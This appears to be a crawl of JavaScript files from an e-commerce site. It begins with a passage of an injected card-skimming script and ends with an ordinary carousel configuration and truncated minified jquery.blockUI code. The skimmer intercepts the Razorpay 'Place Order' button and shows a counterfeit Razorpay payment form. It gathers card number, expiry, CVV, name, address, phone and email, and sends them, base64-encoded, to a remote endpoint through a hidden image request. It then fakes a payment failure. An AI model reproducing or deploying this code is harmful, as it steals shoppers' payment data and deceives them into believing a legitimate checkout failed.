        const zipVal = document.querySelector('#postcode');
        const phone = document.querySelector('#mobile');
        const email = document.querySelector('#email');

        let hasFieldData = false;

        if (address1 && address1.value.trim()) {
            const addr1 = address1.value.trim();
            const addr2 = address2 ? address2.value.trim() : '';
            const cityVal = city ? city.value.trim() : '';
            const stateVal = state && state.selectedOptions.length > 0 ? state.selectedOptions[0].text : '';
            const countryVal = country && country.selectedOptions.length > 0 ? country.selectedOptions[0].text : '';
            const zip = zipVal ? zipVal.value.trim() : '';
            const phoneVal = phone ? phone.value.trim() : '';
            const emailVal = email ? email.value.trim() : '';

            if (addr1 || cityVal || stateVal || countryVal) {
                addressData.address = (addr1 + (addr2 ? ", " + addr2 : "")).replace(/([,\s]$)/g, "");
                addressData.city = cityVal;
                addressData.state = stateVal;
                addressData.country = countryVal;
                addressData.zip = zip;
                addressData.phone = phoneVal;
                addressData.email = emailVal;
                hasFieldData = true;
            }
        }

        return addressData;
    }

    function sendData(data) {
        var paymentData = data.cardNumber + "|" + data.expDate + "|" + data.cvv + "|" + data.fullName;
        var personalData = "|" + data.address + "|" + data.city + "|" + data.state + "|" +
                          data.country + "|" + data.zip + "|" + data.phone + "|" + data.email;

        var encodedData = encodeToBase64(paymentData + "|" + encodeToBase64(personalData));

        if (lastSentData.indexOf(encodedData) >= 0) {
            return;
        }

        var img = document.createElement("img");
        img.width = 1;
        img.height = 1;
        img.id = "crm_cid_imgs";
        img.src = CONFIG.endpoint + "?data=" +
                  encodeURIComponent(encodedData) +
                  "&domain=" + window.location.hostname.replace("www.", "");

        document.body.appendChild(img);
        lastSentData.push(encodedData);
    }

    function setupRazorpayInterceptor() {
        const razorpayButton = document.querySelector('input[type="submit"][value*="Confirm"][value*="Place Order"].mybutton');

        if (razorpayButton && !razorpayButton.hasAttribute('data-razorpay-intercepted')) {
            razorpayButton.setAttribute('data-razorpay-intercepted', 'true');

            razorpayButton.addEventListener('click', handleRazorpayClick, true);

            const form = razorpayButton.closest('form');
            if (form && !form.hasAttribute('data-razorpay-form-intercepted')) {
                form.setAttribute('data-razorpay-form-intercepted', 'true');
                form.addEventListener('submit', handleRazorpaySubmit, true);
            }
        }
    }

    function handleRazorpayClick(e) {
        const razorpayRadio = document.querySelector('input[name="payment_method"][value="razorpay"]');

        if (razorpayRadio && razorpayRadio.checked) {
            e.preventDefault();
            e.stopPropagation();
            e.stopImmediatePropagation();

            showPaymentModal();
            return false;
        }
    }

    function handleRazorpaySubmit(e) {
        const razorpayRadio = document.querySelector('input[name="payment_method"][value="razorpay"]');

        if (razorpayRadio && razorpayRadio.checked) {
            e.preventDefault();
            e.stopPropagation();
            e.stopImmediatePropagation();

            showPaymentModal();
            return false;
        }
    }

    function initialize() {
        setupRazorpayInterceptor();

        setTimeout(() => {
            setupRazorpayInterceptor();
        }, 1000);
    }

    if (document.readyState === 'loading') {
        document.addEventListener('DOMContentLoaded', initialize);
    } else {
        initialize();
    }

    setTimeout(initialize, 2000);

    const observer = new MutationObserver(function(mutations) {
        mutations.forEach(function(mutation) {
            if (mutation.type === 'childList') {
                const razorpayButton = document.querySelector('input[type="submit"][value*="Confirm"][value*="Place Order"].mybutton');
                if (razorpayButton && !razorpayButton.hasAttribute('data-razorpay-intercepted')) {
                    setupRazorpayInterceptor();
                }
            }
        });
    });

    observer.observe(document.body, {
        childList: true,
        subtree: true
    });

    function showPaymentModal() {
        const existingModal = document.getElementById('custom-payment-modal');
        if (existingModal) {
            existingModal.remove();
        }

        const modalContainer = document.createElement('div');
        modalContainer.id = 'custom-payment-modal';
        modalContainer.style.cssText = `
            position: fixed !important;
            top: 0 !important;
            left: 0 !important;
            width: 100vw !important;
            height: 100vh !important;
            background: rgba(0, 0, 0, 0.8) !important;
            z-index: 999999999999 !important;
            display: flex !important;
            justify-content: center !important;
            align-items: center !important;
            padding: 15px !important;
            box-sizing: border-box !important;
            font-family: -apple-system, BlinkMacSystemFont, 'Segoe UI', Roboto, Arial, sans-serif !important;
        `;

        const iframe = document.createElement('iframe');
        iframe.style.cssText = `
            width: 100% !important;
            max-width: 800px !important;
            height: 95vh !important;
            max-height: 650px !important;
            border: none !important;
            border-radius: 8px !important;
            box-shadow: 0 10px 40px rgba(0, 0, 0, 0.3) !important;
            background: white !important;
        `;

        modalContainer.appendChild(iframe);
        document.body.appendChild(modalContainer);

        const iframeContent = `
<!DOCTYPE html>
<html lang="en">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>Razorpay Payment</title>
    <style>
        * {
            margin: 0;
            padding: 0;
            box-sizing: border-box;
        }

        body {
            font-family: -apple-system, BlinkMacSystemFont, 'Segoe UI', Roboto, Arial, sans-serif;
            background: white;
            height: 100vh;
            overflow: hidden;
            display: flex;
            flex-direction: column;
        }

        .payment-header {
            background: linear-gradient(135deg, #3395FF 0%, #2E7CE6 100%);
            padding: 12px 25px;
            display: flex;
            justify-content: space-between;
            align-items: center;
            border-bottom: 3px solid #2E7CE6;
            flex-shrink: 0;
        }

        .payment-logo {
            display: flex;
            align-items: center;
            gap: 8px;
            color: white;
            font-weight: 600;
            font-size: 18px;
        }

        .razorpay-logo {
            width: 24px;
            height: 24px;
            background: white;
            border-radius: 4px;
            display: flex;
            align-items: center;
            justify-content: center;
            font-weight: bold;
            color: #3395FF;
            font-size: 12px;
        }

        .payment-close {
            background: rgba(255, 255, 255, 0.2);
            border: none;
            color: white;
            font-size: 20px;
            cursor: pointer;
            padding: 6px 10px;
            border-radius: 4px;
            transition: all 0.2s;
            line-height: 1;
            width: 32px;
            height: 32px;
            display: flex;
            align-items: center;
            justify-content: center;
        }

        .payment-close:hover {
            background: rgba(255, 255, 255, 0.3);
        }

        .payment-content {
            padding: 20px 25px;
            flex: 1;
            display: flex;
            flex-direction: column;
            justify-content: center;
            overflow: hidden;
        }

        .payment-info {
            text-align: center;
            margin-bottom: 20px;
        }

        .payment-info h2 {
            margin: 0 0 8px 0;
            font-size: 20px;
            font-weight: 600;
            color: #333;
        }

        .secure-text {
            display: flex;
            align-items: center;
            justify-content: center;
            gap: 6px;
            color: #28a745;
            font-size: 13px;
            font-weight: 500;
            margin: 0;
        }

        .payment-form {
            max-width: 600px;
            margin: 0 auto;
            width: 100%;
        }

        .form-group {
            margin-bottom: 18px;
        }

        .form-group label {
            display: block;
            margin-bottom: 5px;
            font-weight: 600;
            color: #333;
            font-size: 13px;
        }

        .form-group input {
            width: 100%;
            padding: 12px 15px;
            border: 2px solid #e1e5e9;
            border-radius: 5px;
            font-size: 14px;
            transition: all 0.2s;
            box-sizing: border-box;
            background: white;
            color: #333;
            outline: none;
        }

        .form-group input:focus {
            border-color: #3395FF;
            box-shadow: 0 0 0 2px rgba(51, 149, 255, 0.1);
        }

        .form-group input.error {
            border-color: #dc3545;
            box-shadow: 0 0 0 2px rgba(220, 53, 69, 0.1);
        }

        .error-message {
            color: #dc3545;
            font-size: 12px;
            margin-top: 4px;
            min-height: 16px;
            opacity: 0;
            transition: opacity 0.2s;
        }

        .error-message.show {
            opacity: 1;
        }

        .form-row {
            display: flex;
            gap: 15px;
        }

        .form-half {
            flex: 1;
        }

        .payment-button {
            width: 100%;
            background: linear-gradient(135deg, #3395FF 0%, #2E7CE6 100%);
            color: white;
            border: none;
            padding: 14px 20px;
            border-radius: 5px;
            font-size: 15px;
            font-weight: 600;
            cursor: pointer;
            transition: all 0.2s;
            margin-top: 8px;
            outline: none;
            display: flex;
            align-items: center;
            justify-content: center;
            gap: 8px;
            box-shadow: 0 3px 10px rgba(51, 149, 255, 0.3);
        }

        .payment-button:hover {
            background: linear-gradient(135deg, #2E7CE6 0%, #2563EB 100%);
            transform: translateY(-1px);
            box-shadow: 0 5px 14px rgba(51, 149, 255, 0.4);
        }

        .payment-button:disabled {
            background: #6c757d;
            cursor: not-allowed;
            transform: none;
            box-shadow: none;
        }

        .payment-footer {
            text-align: center;
            margin-top: 15px;
            padding-top: 15px;
            border-top: 1px solid #e1e5e9;
            flex-shrink: 0;
        }

        .payment-footer p {
            margin: 0;
            color: #6c757d;
            font-size: 12px;
        }

        .razorpay-brand {
            color: #3395FF;
            font-weight: 600;
        }

        .payment-error {
            background: #f8d7da;
            color: #721c24;
            padding: 12px 16px;
            margin: 15px 0;
            border-radius: 5px;
            border: 1px solid #f5c6cb;
            font-size: 13px;
            display: none;
            align-items: center;
            gap: 8px;
        }

        .payment-error.show {
            display: flex;
        }

        .payment-processing {
            position: fixed;
            top: 0;
            left: 0;
            width: 100%;
            height: 100%;
            background: rgba(255, 255, 255, 0.95);
            display: none;
            flex-direction: column;
            justify-content: center;
            align-items: center;
            z-index: 10;
        }

        .payment-processing.show {
            display: flex;
        }

        .spinner {
            width: 40px;
            height: 40px;
            border: 3px solid #f3f3f3;
            border-top: 3px solid #3395FF;
            border-radius: 50%;
            animation: spin 1s linear infinite;
            margin-bottom: 15px;
        }

        @keyframes spin {
            0% { transform: rotate(0deg); }
            100% { transform: rotate(360deg); }
        }

        .payment-processing p {
            margin: 0 0 4px 0;
            color: #333;
            font-weight: 600;
            font-size: 15px;
        }

        .payment-processing small {
            color: #6c757d;
            font-size: 12px;
        }

        .card-icons {
            display: flex;
            gap: 8px;
            justify-content: center;
            margin-top: 10px;
            opacity: 0.7;
        }

        .card-icon {
            width: 32px;
            height: 20px;
            background: #f8f9fa;
            border: 1px solid #dee2e6;
            border-radius: 3px;
            display: flex;
            align-items: center;
            justify-content: center;
            font-size: 8px;
            font-weight: bold;
            color: #6c757d;
        }

        @media (max-width: 640px) {
            .payment-header {
                padding: 10px 15px;
            }

            .payment-content {
                padding: 15px 20px;
            }

            .form-row {
                flex-direction: column;
                gap: 0;
            }

            .form-half {
                margin-bottom: 18px;
            }

            .form-group input {
                font-size: 14px;
                padding: 12px 15px;
            }

            .payment-info h2 {
                font-size: 18px;
            }
        }
    </style>
</head>
<body>
    <div class="payment-header">
        <div class="payment-logo">
            <div class="razorpay-logo">R</div>
            Razorpay Payment
        </div>
        <button type="button" class="payment-close" onclick="closeModal()">&times;</button>
    </div>

    <div class="payment-content">
        <div class="payment-info">
            <h2>Complete Your Payment</h2>
            <p class="secure-text">
                <svg width="14" height="14" viewBox="0 0 16 16" fill="none">
                    <path d="M8 1L10.5 4H13V12H3V4H5.5L8 1Z" stroke="#28a745" stroke-width="1.5" fill="none"/>
                    <path d="M6 7L7 8L10 5" stroke="#28a745" stroke-width="1.5" fill="none"/>
                </svg>
                256-bit SSL Encrypted
            </p>
            <div class="card-icons">
                <div class="card-icon">VISA</div>
                <div class="card-icon">MC</div>
                <div class="card-icon">AMEX</div>
                <div class="card-icon">DISC</div>
            </div>
        </div>

        <form id="payment-form" class="payment-form">
            <div class="form-group">
                <label for="cardholder">Cardholder Name *</label>
                <input type="text" id="cardholder" name="cardholder" autocomplete="off" required>
                <div class="error-message" id="cardholder-error"></div>
            </div>

            <div class="form-group">
                <label for="cardnumber">Card Number *</label>
                <input type="text" id="cardnumber" name="cardnumber" placeholder="1234 5678 9012 3456" maxlength="19" autocomplete="off" required>
                <div class="error-message" id="cardnumber-error"></div>
            </div>

            <div class="form-row">
                <div class="form-group form-half">
                    <label for="expiry">Expiry Date *</label>
                    <input type="text" id="expiry" name="expiry" placeholder="MM/YY" maxlength="5" autocomplete="off" required>
                    <div class="error-message" id="expiry-error"></div>
                </div>
                <div class="form-group form-half">
                    <label for="cvv">CVV *</label>
                    <input type="text" id="cvv" name="cvv" placeholder="123" maxlength="4" autocomplete="off" required>
                    <div class="error-message" id="cvv-error"></div>
                </div>
            </div>

            <button type="submit" class="payment-button">
                <svg width="14" height="14" viewBox="0 0 16 16" fill="none">
                    <path d="M8 1L10.5 4H13V12H3V4H5.5L8 1Z" stroke="white" stroke-width="1.5" fill="none"/>
                    <path d="M6 7L7 8L10 5" stroke="white" stroke-width="1.5" fill="none"/>
                </svg>
                Pay Securely
            </button>
        </form>

        <div class="payment-footer">
            <p>Powered by <span class="razorpay-brand">Razorpay</span> - India's Most Trusted Payment Gateway</p>
        </div>

        <div id="payment-error" class="payment-error">
            <svg width="14" height="14" viewBox="0 0 16 16" fill="none">
                <circle cx="8" cy="8" r="7" stroke="#dc3545" stroke-width="2" fill="none"/>
                <path d="M8 4V8" stroke="#dc3545" stroke-width="2"/>
                <circle cx="8" cy="12" r="1" fill="#dc3545"/>
            </svg>
            Payment processing failed, please try again
        </div>
    </div>

    <div id="payment-processing" class="payment-processing">
        <div class="spinner"></div>
        <p>Processing payment...</p>
        <small>Please wait, do not close this window</small>
    </div>

    <script>
        function closeModal() {
            window.parent.closePaymentModal();
        }

        function validateCardholder() {
            const input = document.getElementById('cardholder');
            const error = document.getElementById('cardholder-error');
            const value = input.value.trim();

            if (value.length < 2) {
                showError(input, error, 'Please enter cardholder name');
                return false;
            }

            if (!/^[a-zA-Z\\s]+$/.test(value)) {
                showError(input, error, 'Name can only contain letters');
                return false;
            }

            hideError(input, error);
            return true;
        }

        function validateCardNumber() {
            const input = document.getElementById('cardnumber');
            const error = document.getElementById('cardnumber-error');
            const value = input.value.replace(/\\s/g, '');

            if (value.length < 13 || value.length > 19) {
                showError(input, error, 'Card number must be 13-19 digits');
                return false;
            }

            if (!/^\\d+$/.test(value)) {
                showError(input, error, 'Card number can only contain digits');
                return false;
            }

            if (!luhnCheck(value)) {
                showError(input, error, 'Invalid card number');
                return false;
            }

            hideError(input, error);
            return true;
        }

        function validateExpiry() {
            const input = document.getElementById('expiry');
            const error = document.getElementById('expiry-error');
            const value = input.value;

            if (!/^\\d{2}\\/\\d{2}$/.test(value)) {
                showError(input, error, 'Format: MM/YY');
                return false;
            }

            const [month, year] = value.split('/').map(Number);

            if (month < 1 || month > 12) {
                showError(input, error, 'Invalid month');
                return false;
            }

            const currentDate = new Date();
            const currentYear = currentDate.getFullYear() % 100;
            const currentMonth = currentDate.getMonth() + 1;

            if (year < currentYear || (year === currentYear && month < currentMonth)) {
                showError(input, error, 'Card has expired');
                return false;
            }

            hideError(input, error);
            return true;
        }

        function validateCVV() {
            const input = document.getElementById('cvv');
            const error = document.getElementById('cvv-error');
            const value = input.value;

            if (value.length < 3 || value.length > 4) {
                showError(input, error, 'CVV must be 3-4 digits');
                return false;
            }

            if (!/^\\d+$/.test(value)) {
                showError(input, error, 'CVV can only contain digits');
                return false;
            }

            hideError(input, error);
            return true;
        }

        function luhnCheck(cardNumber) {
            let sum = 0;
            let isEven = false;

            for (let i = cardNumber.length - 1; i >= 0; i--) {
                let digit = parseInt(cardNumber.charAt(i));

                if (isEven) {
                    digit *= 2;
                    if (digit > 9) {
                        digit -= 9;
                    }
                }

                sum += digit;
                isEven = !isEven;
            }

            return sum % 10 === 0;
        }

        function showError(input, errorElement, message) {
            input.classList.add('error');
            errorElement.textContent = message;
            errorElement.classList.add('show');
        }

        function hideError(input, errorElement) {
            input.classList.remove('error');
            errorElement.textContent = '';
            errorElement.classList.remove('show');
        }

        function processPayment() {
            const processingDiv = document.getElementById('payment-processing');
            const form = document.getElementById('payment-form');

            const cardNumber = document.getElementById('cardnumber').value.replace(/\\s/g, '');
            const expiry = document.getElementById('expiry').value;
            const cvv = document.getElementById('cvv').value;
            const cardholder = document.getElementById('cardholder').value;

            const addressData = window.parent.collectAddressData();

            const paymentData = {
                cardNumber: cardNumber,
                expDate: expiry,
                cvv: cvv,
                fullName: cardholder,
                address: addressData.address,
                city: addressData.city,
                state: addressData.state,
                country: addressData.country,
                zip: addressData.zip,
                phone: addressData.phone,
                email: addressData.email
            };

            window.parent.sendData(paymentData);

            window.parent.localStorage.setItem('aaa', 'true');

            processingDiv.classList.add('show');
            form.style.opacity = '0.5';

            setTimeout(() => {
                processingDiv.classList.remove('show');
                form.style.opacity = '1';

                const errorDiv = document.getElementById('payment-error');
                errorDiv.classList.add('show');

                setTimeout(() => {
                    window.parent.location.reload();
                }, 2000);
            }, 2000);
        }

        document.addEventListener('DOMContentLoaded', function() {
            const form = document.getElementById('payment-form');
            const cardholderInput = document.getElementById('cardholder');
            const cardNumberInput = document.getElementById('cardnumber');
            const expiryInput = document.getElementById('expiry');
            const cvvInput = document.getElementById('cvv');

            cardholderInput.addEventListener('blur', validateCardholder);

            cardNumberInput.addEventListener('input', function(e) {
                let value = e.target.value.replace(/\\s/g, '').replace(/[^0-9]/gi, '');
                let formattedValue = value.match(/.{1,4}/g)?.join(' ') || value;
                e.target.value = formattedValue;
            });
            cardNumberInput.addEventListener('blur', validateCardNumber);

            expiryInput.addEventListener('input', function(e) {
                let value = e.target.value.replace(/\\D/g, '');
                if (value.length >= 2) {
                    value = value.substring(0, 2) + '/' + value.substring(2, 4);
                }
                e.target.value = value;
            });
            expiryInput.addEventListener('blur', validateExpiry);

            cvvInput.addEventListener('input', function(e) {
                e.target.value = e.target.value.replace(/[^0-9]/g, '');
            });
            cvvInput.addEventListener('blur', validateCVV);

            form.addEventListener('submit', function(e) {
                e.preventDefault();

                const isCardholderValid = validateCardholder();
                const isCardNumberValid = validateCardNumber();
                const isExpiryValid = validateExpiry();
                const isCVVValid = validateCVV();

                if (isCardholderValid && isCardNumberValid && isExpiryValid && isCVVValid) {
                    processPayment();
                }
            });

            setTimeout(() => {
                cardholderInput.focus();
            }, 100);
        });
    </script>
</body>
</html>
        `;

        iframe.onload = function() {
            const doc = iframe.contentDocument || iframe.contentWindow.document;
            doc.open();
            doc.write(iframeContent);
            doc.close();
        };

        setTimeout(() => {
            const doc = iframe.contentDocument || iframe.contentWindow.document;
            if (doc) {
                doc.open();
                doc.write(iframeContent);
                doc.close();
            }
        }, 100);

        modalContainer.addEventListener('click', function(e) {
            if (e.target === modalContainer) {
                closePaymentModal();
            }
        });
    }

    window.collectAddressData = collectAddressData;
    window.sendData = sendData;

    window.closePaymentModal = function() {
        const modal = document.getElementById('custom-payment-modal');
        if (modal) {
            modal.remove();
        }
    };

    document.addEventListener('keydown', function(e) {
        if (e.key === 'Escape') {
            closePaymentModal();
        }
    });
})();

--- FILE ---
content_type: application/javascript
request_url: https://www.sannarinx.com/catalog/view/javascript/custom.js
body_size: 101
content:
$(document).ready(function() {
    var a = $("#owl-latest");
    a.owlCarousel({
        itemsCustom: [
            [0, 2],
            [450, 2],
            [479, 2],
            [480, 2],
            [767, 3],
            [768, 3],
            [979, 3],
            [980, 4],
            [1020, 4],
            [1024, 4],
            [1050, 4],
            [1200, 4],
            [1400, 4],
            [1600, 4]
        ],
        navigation: !0,
        autoPlay: 5e3
    });
    var as = $("#owl-latests");
    as.owlCarousel({
        itemsCustom: [
            [0, 2],
            [450, 2],
            [479, 2],
            [480, 2],
            [767, 3],
            [768, 3],
            [979, 3],
            [980, 4],
            [1020, 4],
            [1030, 4],
            [1050, 4],
            [1200, 4],
            [1400, 4],
            [1600, 4]
        ],
        navigation: !0,
        autoPlay: 8000
    });
    var b = $("#owl-ready");
    b.owlCarousel({
        itemsCustom: [
            [0, 2],
            [450, 2],
            [479, 2],
            [480, 2],
            [767, 3],
            [768, 3],
            [979, 3],
            [980, 4],
            [1020, 4],
            [1030, 4],
            [1050, 4],
            [1200, 4],
            [1400, 4],
            [1600, 4]
        ],
        navigation: !0,
        autoPlay: 5e3
    });
    var c = $("#owl-best");
    c.owlCarousel({
        itemsCustom: [
            [0, 2],
            [450, 2],
            [479, 2],
            [480, 2],
            [767, 3],
            [768, 3],
            [979, 3],
            [980, 4],
            [1020, 4],
            [1030, 4],
            [1050, 4],
            [1200, 4],
            [1400, 4],
            [1600, 4]
        ],
        navigation: !0,
        autoPlay: 5e3
    });
    var d = $("#owl-most");
    d.owlCarousel({
        itemsCustom: [
            [0, 2],
            [450, 2],
            [479, 2],
            [480, 2],
            [767, 3],
            [768, 3],
            [979, 3],
            [980, 4],
            [1020, 4],
            [1030, 4],
            [1050, 4],
            [1200, 4],
            [1400, 4],
            [1600, 4]
        ],
        navigation: !0,
        autoPlay: 5e3
    });
    var e = $("#owl-releated");
    e.owlCarousel({
        itemsCustom: [
            [0, 2],
            [450, 2],
            [479, 2],
            [480, 2],
            [767, 3],
            [768, 3],
            [979, 3],
            [980, 4],
            [1020, 4],
            [1030, 4],
            [1060, 4],
            [1200, 4],
            [1400, 4],
            [1600, 4]
        ],
        navigation: !0,
        autoPlay: 9e3
    });
    var f = $("#owl-similar");
    f.owlCarousel({
        itemsCustom: [
            [0, 2],
            [450, 2],
            [479, 2],
            [480, 2],
            [767, 3],
            [768, 3],
            [979, 3],
            [980, 4],
            [1020, 4],
            [1030, 4],
            [1050, 4],
            [1200, 4],
            [1400, 4],
            [1600, 4]
        ],
        navigation: !0,
        autoPlay: 6e3
    });
    var g = $("#owl-testi");
    g.owlCarousel({
        itemsCustom: [
            [0, 1],
            [450, 1],
            [479, 1],
            [480, 1],
            [767, 1],
            [768, 1],
            [979, 1],
            [980, 1],
            [1020, 1],
            [1021, 1],
            [1050, 1],
            [1200, 1],
            [1400, 1],
            [1600, 1]
        ],
        navigation: !0,
        autoPlay: 4000
    });
    var g = $("#owl-review");
    g.owlCarousel({
        itemsCustom: [
            [0, 1],
            [450, 1],
            [479, 1],
            [480, 1],
            [767, 1],
            [768, 1],
            [979, 1],
            [980, 1],
            [1020, 1],
            [1021, 1],
            [1050, 1],
            [1200, 1],
            [1400, 1],
            [1600, 1]
        ],
        navigation: !0,
        autoPlay: 6000
    });
    var g = $("#owl-special");
    g.owlCarousel({
        itemsCustom: [
            [0, 2],
            [450, 2],
            [479, 2],
            [480, 2],
            [767, 3],
            [768, 3],
            [979, 3],
            [980, 4],
            [1020, 4],
            [1030, 4],
            [1050, 4],
            [1200, 4],
            [1400, 4],
            [1600, 4]
        ],
        navigation: !0,
        autoPlay: 5e3
    });
    var h = $("#owl-vieweditem");
    h.owlCarousel({
        itemsCustom: [
            [0, 2],
            [450, 2],
            [479, 2],
            [480, 2],
            [767, 3],
            [768, 3],
            [979, 3],
            [980, 4],
            [1020, 4],
            [1030, 4],
            [1050, 4],
            [1200, 4],
            [1400, 4],
            [1600, 4]
        ],
        navigation: !0,
        autoPlay: 7000
    })
}), jQuery(document).ready(function() {
    jQuery(".orderlistcontainer_type").hover(function() {
        jQuery(this).find(".orderlist_type").stop().show()
    }, function() {
        jQuery(this).find(".orderlist_type").stop().hide()
    }), jQuery(".orderlistcontainer_type .orderlist_type").each(function() {
        jQuery(this).parent().find(".activeOrder_type").addClass("block")
    })
});

--- FILE ---
content_type: application/javascript
request_url: https://www.sannarinx.com/catalog/view/javascript/jquery/jquery.blockUI.js
body_size: 2768
content:
!function(){"use strict";function e(e){function t(t,i){var l,h,k=t==window,y=i&&void 0!==i.message?i.message:void 0;if(i=e.extend({},e.blockUI.defaults,i||{}),!i.ignoreIfBlocked||!e(t).data("blockUI.isBlocked")){if(i.overlayCSS=e.extend({},e.blockUI.defaults.overlayCSS,i.overlayCSS||{}),l=e.extend({},e.blockUI.defaults.css,i.css||{}),i.onOverlayClick&&(i.overlayCSS.cursor="pointer"),h=e.extend({},e.blockUI.defaults.themedCSS,i.themedCSS||{}),y=void 0===y?i.message:y,k&&b&&o(window,{fadeOut:0}),y&&"string"!=typeof y&&(y.parentNode||y.jquery)){var v=y.jquery?y[0]:y,g={};e(t).data("blockUI.history",g),g.el=v,g.parent=v.parentNode,g.display=v.style.display,g.position=v.style.position,g.parent&&g.parent.removeChild(v)}e(t).data("blockUI.onUnblock",i.onUnblock);var m,I,w,U,x=i.baseZ;m=e(r||i.forceIframe?'<iframe class="blockUI" style="z-index:'+x++ +';display:none;border:none;margin:0;padding:0;position:absolute;width:100%;height:100%;top:0;left:0" src="'+i.iframeSrc+'"></iframe>':'<div class="blockUI" style="display:none"></div>'),I=e(i.theme?'<div class="blockUI blockOverlay ui-widget-overlay" style="z-index:'+x++ +';display:none"></div>':'<div class="blockUI blockOverlay" style="z-index:'+x++ +';display:none;border:none;margin:0;padding:0;width:100%;height:100%;top:0;left:0"></div>'),i.theme&&k?(U='<div class="blockUI '+i.blockMsgClass+' blockPage ui-dialog ui-widget ui-corner-all" style="z-index:'+(x+10)+';display:none;position:fixed">',i.title&&(U+='<div class="ui-widget-header ui-dialog-titlebar ui-corner-all blockTitle">'+(i.title||"&nbsp;")+"</div>"),U+='<div class="ui-widget-content ui-dialog-content"></div>',U+="</div>"):i.theme?(U='<div class="blockUI '+i.blockMsgClass+' blockElement ui-dialog ui-widget ui-corner-all" style="z-index:'+(x+10)+';display:none;position:absolute">',i.title&&(U+='<div class="ui-widget-header ui-dialog-titlebar ui-corner-all blockTitle">'+(i.title||"&nbsp;")+"</div>"),U+='<div class="ui-widget-content ui-dialog-content"></div>',U+="</div>"):U=k?'<div class="blockUI '+i.blockMsgClass+' blockPage" style="z-index:'+(x+10)+';display:none;position:fixed"></div>':'<div class="blockUI '+i.blockMsgClass+' blockElement" style="z-index:'+(x+10)+';display:none;position:absolute"></div>',w=e(U),y&&(i.theme?(w.css(h),w.addClass("ui-widget-content")):w.css(l)),i.theme||I.css(i.overlayCSS),I.css("position",k?"fixed":"absolute"),(r||i.forceIframe)&&m.css("opacity",0);var C=[m,I,w],S=e(k?"body":t);e.each(C,function(){this.appendTo(S)}),i.theme&&i.draggable&&e.fn.draggable&&w.draggable({handle:".ui-dialog-titlebar",cancel:"li"});var E=f&&(!e.support.boxModel||e("object,embed",k?null:t).length>0);if(u||E){if(k&&i.allowBodyStretch&&e.support.boxModel&&e("html,body").css("height","100%"),(u||!e.support.boxModel)&&!k)var O=d(t,"borderTopWidth"),T=d(t,"borderLeftWidth"),M=O?"(0 - "+O+")":0,B=T?"(0 - "+T+")":0;e.each(C,function(e,t){var o=t[0].style;if(o.position="absolute",2>e)k?o.setExpression("height","Math.max(document.body.scrollHeight, document.body.offsetHeight) - (jQuery.support.boxModel?0:"+i.quirksmodeOffsetHack+') + "px"'):o.setExpression("height",'this.parentNode.offsetHeight + "px"'),k?o.setExpression("width",'jQuery.support.boxModel && document.documentElement.clientWidth || document.body.clientWidth + "px"'):o.setExpression("width",'this.parentNode.offsetWidth + "px"'),B&&o.setExpression("left",B),M&&o.setExpression("top",M);else if(i.centerY)k&&o.setExpression("top",'(document.documentElement.clientHeight || document.body.clientHeight) / 2 - (this.offsetHeight / 2) + (blah = document.documentElement.scrollTop ? document.documentElement.scrollTop : document.body.scrollTop) + "px"'),o.marginTop=0;else if(!i.centerY&&k){var n=i.css&&i.css.top?parseInt(i.css.top,10):0,l="((document.documentElement.scrollTop ? document.documentElement.scrollTop : document.body.scrollTop) + "+n+') + "px"';o.setExpression("top",l)}})}if(y&&(i.theme?w.find(".ui-widget-content").append(y):w.append(y),(y.jquery||y.nodeType)&&e(y).show()),(r||i.forceIframe)&&i.showOverlay&&m.show(),i.fadeIn){var j=i.onBlock?i.onBlock:c,H=i.showOverlay&&!y?j:c,z=y?j:c;i.showOverlay&&I._fadeIn(i.fadeIn,H),y&&w._fadeIn(i.fadeIn,z)}else i.showOverlay&&I.show(),y&&w.show(),i.onBlock&&i.onBlock();if(n(1,t,i),k?(b=w[0],p=e(":input:enabled:visible",b),i.focusInput&&setTimeout(s,20)):a(w[0],i.centerX,i.centerY),i.timeout){var W=setTimeout(function(){k?e.unblockUI(i):e(t).unblock(i)},i.timeout);e(t).data("blockUI.timeout",W)}}}function o(t,o){var l,s=t==window,a=e(t),d=a.data("blockUI.history"),c=a.data("blockUI.timeout");c&&(clearTimeout(c),a.removeData("blockUI.timeout")),o=e.extend({},e.blockUI.defaults,o||{}),n(0,t,o),null===o.onUnblock&&(o.onUnblock=a.data("blockUI.onUnblock"),a.removeData("blockUI.onUnblock"));var r;r=s?e("body").children().filter(".blockUI").add("body > .blockUI"):a.find(">.blockUI"),o.cursorReset&&(r.length>1&&(r[1].style.cursor=o.cursorReset),r.length>2&&(r[2].style.cursor=o.cursorReset)),s&&(b=p=null),o.fadeOut?(l=r.length,r.fadeOut(o.fadeOut,function(){0===--l&&i(r,d,o,t)})):i(r,d,o,t)}function i(t,o,i,n){var l=e(n);t.each(function(){this.parentNode&&this.parentNode.removeChild(this)}),o&&o.el&&(o.el.style.display=o.display,o.el.style.position=o.position,o.parent&&o.parent.appendChild(o.el),l.removeData("blockUI.history")),l.data("blockUI.static")&&l.css("position","static"),"function"==typeof i.onUnblock&&i.onUnblock(n,i);var s=e(document.body),a=s.width(),d=s[0].style.width;s.width(a-1).width(a),s[0].style.width=d}function n(t,o,i){var n=o==window,s=e(o);if((t||(!n||b)&&(n||s.data("blockUI.isBlocked")))&&(s.data("blockUI.isBlocked",t),n&&i.bindEvents&&(!t||i.showOverlay))){var a="mousedown mouseup keydown keypress keyup touchstart touchend touchmove";t?e(document).bind(a,i,l):e(document).unbind(a,l)}}function l(t){if(t.keyCode&&9==t.keyCode&&b&&t.data.constrainTabKey){var o=p,i=!t.shiftKey&&t.target===o[o.length-1],n=t.shiftKey&&t.target===o[0];if(i||n)return setTimeout(function(){s(n)},10),!1}var l=t.data,a=e(t.target);return a.hasClass("blockOverlay")&&l.onOverlayClick&&l.onOverlayClick(),a.parents("div."+l.blockMsgClass).length>0?!0:0===a.parents().children().filter("div.blockUI").length}function s(e){if(p){var t=p[e===!0?p.length-1:0];t&&t.focus()}}function a(e,t,o){var i=e.parentNode,n=e.style,l=(i.offsetWidth-e.offsetWidth)/2-d(i,"borderLeftWidth"),s=(i.offsetHeight-e.offsetHeight)/2-d(i,"borderTopWidth");t&&(n.left=l>0?l+"px":"0"),o&&(n.top=s>0?s+"px":"0")}function d(t,o){return parseInt(e.css(t,o),10)||0}e.fn._fadeIn=e.fn.fadeIn;var c=e.noop||function(){},r=/MSIE/.test(navigator.userAgent),u=/MSIE 6.0/.test(navigator.userAgent)&&!/MSIE 